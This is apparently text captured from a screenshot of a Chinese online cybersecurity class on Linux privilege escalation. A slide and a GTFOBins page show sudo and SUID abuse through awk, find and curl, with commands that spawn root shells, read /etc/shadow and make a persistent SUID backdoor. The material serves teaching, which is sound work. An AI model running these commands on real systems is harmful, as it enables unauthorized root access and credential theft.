 上课中 00:48:52
网络安全就业推荐
bilibili
腾讯课堂
提权2.pptx
nathan
第二期预习内容
sudoers的深入介绍与用户权限
awk | GTFOBins
灰| GTFOBins
gtfobins.github.io/gtfobins/awk/#file-read
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
其他书签
20201030-Linux提权2.
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
内容部分
6
7
8
9
10
11
12
13
Linux权限提升
01
滥用的sudo权限
sudo /bin/ash
sudo /usr/bin/awk 'BEGIN
sudo curl file:///etc/shad
sudo find . -exec /bin/sh
https://gtfobins.github.io/
幻灯片 第 8 张，共 28 张
英语(美国)
Follow terminal folder
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
awk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo awk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system() -like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which awk) .; chmod +s ./awk'
./awk 'BEGIN {system("/bin/sh")}'
讨论区
成员(21)
老师 mingy
vim
何景俊
1
任泽登
1
任耀祖
2
任耀祖
root
张盛
root
郭庆贤
root
发送
资源监控